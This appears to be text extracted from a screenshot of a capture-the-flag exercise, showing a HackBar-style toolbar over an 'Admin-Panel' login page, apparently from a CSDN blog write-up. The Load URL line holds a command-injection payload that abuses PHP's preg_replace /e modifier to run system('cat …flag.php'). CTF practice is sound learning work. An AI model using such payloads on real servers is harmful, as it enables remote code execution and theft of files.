 Admin-Panel
Login
220.249.52.133:41140/login.php
搜索
系统代理
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://220.249.52.133:47528/index.php?pat=/heihei/e&rep=system('cat ./s3chahahaDir/flag/flag.php ')&sub=heihei
Split URL
Execute
Enable Post data
Enable Referrer
Last Modified: Fri Mar 31:33:7 UT
Login
Login Page, do not try to hax here plox!
ID:
Password:
Submit
Flux Horst (Flux dot Horst at rub dot flux)
https://blog.csdn.net/hxhxhxhxx